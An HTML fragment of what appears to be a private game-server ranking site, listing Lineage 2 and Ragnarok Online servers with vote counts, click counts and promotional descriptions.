					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
					<!-- wrapper-->
		<div id="wrapper">
			<ol class="breadcrumb">
				<li><a href="">Home</a></li>
				<li><a href="category">Category</a></li>
				<li class="active">All Category</li>				
			</ol>
			<div class="leftside">
				<!-- section -->
				<section class="no-padding-top no-border">		
					<h1 class="page-header margin-top-10">All Category top private servers </h1>			
							<table class="table table-striped no-margin table-hover server-list">
								<tr class="premium ads_pos" id="blankgb">
														</tr>
							</table>
							<br>
							<table class="table table-striped no-margin table-hover server-list">
								<thead>
									<tr>
										<th width="70" style="text-align: center"><i class="ion-trophy"></i></th>
										<th >Site</th>
										<th width="70" style="text-align: center" class="hidden-xs">Votes</th>
										<th width="70" style="text-align: center" class="hidden-xs">Clicks</th>
									</tr>
								</thead>
								<tbody>
														<tr class="premium">
								<td align="center">
									<span class="position-text">1</span> <br />
									[<a href="details/7">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >29903 <br /> <small>Votes </small></div>
										<div >3869 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/7/out">L2Amerika - 17 YEARS ONLINE</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/7/out">
											<img src="https://i.imgur.com/8RE9d8a.gif" alt="L2Amerika - 17 YEARS ONLINE" />
										</a>
																		
									<p>
										Premier High Five Server 200x, Olympiad Official +6. Start with Complete +20 Kit: Weapon, Armor, Boss Jewels. Balanced Classes, Constant PvP, Auto Events, AutoFarm Feature. Low Latency, Players from America, Europe, Asia. The leading traditional server worldwide. Join us!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									29903								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  3869									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">2</span> <br />
									[<a href="details/12">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >16375 <br /> <small>Votes </small></div>
										<div >1530 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/12/out">Exilium World</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										RMT Allowed, Auto Farm, Full +20 Starter KIT, 1000+ ONLINE, H5 PvP Server running on modern client, Balanced Classes and PvP, Unique systems. 13 YEARS ONLINE!  Come play a stable and solid server. Join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									16375								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1530									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">3</span> <br />
									[<a href="details/599">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >1150 <br /> <small>Votes </small></div>
										<div >1852 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/599/out">Lineage 2 Death</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Specialty: Farm / PVP  Starting Level Starting Level: Lv 80, Max Server Lv 99  Server Rate Server Rate: XP 10000, SP 10000, Adena 10000  Quests Barakiel Noblesse Multiple Custom Quests, Noblesse: Custom Quest for Noblesse  Buff Duration Buff Duration: 2 Hours, Unlimited Slots!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									1150								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1852									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">4</span> <br />
									[<a href="details/475">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >870 <br /> <small>Votes </small></div>
										<div >1443 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/475/out">LordsBR Interlude 50x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE SERVER with CLASSIC CLIENT - Best Graphics. Best Balance, the 100% perfect server. Test it, just join and you will love it! PVP FLAG AREAS ONLY 1 PLAYER PER COMPUTER - NO BOTS! THE REAL LINEAGE 2 GAME!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									870								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1443									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">5</span> <br />
									[<a href="details/675">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >669 <br /> <small>Votes </small></div>
										<div >654 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/675/out">BRAVE RO HIGH RATE</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										10k/10k/3k, Lvl 500/120, Storyline Hero Quest, Thousands of Headgears, Custom MvPs and Instances, Active Battlegrounds, Various WoE Modes and Schedules, Proprietary Fishing, Mining, Forging, 48 Job Specific Elite Weapons and 20 New Hero Skills									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									669								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  654									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">6</span> <br />
									[<a href="details/755">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >464 <br /> <small>Votes </small></div>
										<div >562 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/755/out">GemstoneRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Episode 19.1 More coming soon Rates 30x Base 30x Job 10x Drop Max Level 275 70 Max ASPD 193 Classes Doram and 4th Jobs Skills All new skills available Rune System Fully implemented Client Latest version Items All new items included https://gemstonero.com 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									464								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  562									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">7</span> <br />
									[<a href="details/587">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >435 <br /> <small>Votes </small></div>
										<div >780 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/587/out">MuhRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										- Renewal - Episode 20 - EXP Rate 50x/50x (set your own rates) - Item Rate up to 25x (logarithmic) - Max Level: 275/60 - All new Jobs 4th/Expanded - War of Emperium TE - Master Account System - Custom Commands - Automated Events - Costume Enchants - Shadow Equip - Item Reform - Discord / Ingame Link									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									435								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  780									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">8</span> <br />
									[<a href="details/640">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >152 <br /> <small>Votes </small></div>
										<div >1189 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/640/out">Interlude PvP x1000</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Absolutely everything can be achieved by gaming. Maximum enchant +20. Chance of 70% to 90%. Temporary Epic Jewelry is mined within an hour for Farm Currency. The Temporary Epic is no different from the Original Epic, except that it cannot be used at the Olympic Games. Free Buffer, no VIP sections.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									152								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1189									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">9</span> <br />
									[<a href="details/645">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >117 <br /> <small>Votes </small></div>
										<div >2818 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/645/out">L2Ghostlands x4</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										New Season GRAND OPENING JAN 17th!! ✅NO DONATIONS ✅No P2W ✅No fake paid population ✅No Bots  ✅No Wipes  ★ Vote reward ★ Tons of Classic and Unique Events ★ Experience gain ON/OFF ★ Alt + click precision buff removal ★ Shift + click for monster droplist ★ Champion mobs ★ Agathion pets ...and more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									117								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2818									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">10</span> <br />
									[<a href="details/291">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >109 <br /> <small>Votes </small></div>
										<div >495 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/291/out">L2AGE HIGH FIVE 20x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										HIGH FIVE - COME TO THE BEST - NO WIPE - NO LAG - NO BOTS - BALANCED CLASSES - LONG TERM SERVER - COME AND FIGHT - 20 YEARS ONLINE									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									109								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  495									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">11</span> <br />
									[<a href="details/657">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >95 <br /> <small>Votes </small></div>
										<div >689 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/657/out">Midgard Tales</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										High Rate / 4th Jobs / Episode 21 / Chapter 1 / Fast Progress / Daily Auto Play / Stable Server / No P2W / Active PvP, BG and WoE / Gepard Client protection / Experience most updated RO, join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									95								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  689									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">12</span> <br />
									[<a href="details/835">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >84 <br /> <small>Votes </small></div>
										<div >782 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/835/out">L2Sierra</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Domine o L2Sierra H5 50x! Evolução dinâmica com Auto-Farm e infraestrutura de ponta. O equilíbrio perfeito entre o clássico High Five e a conveniência moderna. Sua nova jornada épica começa aqui!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
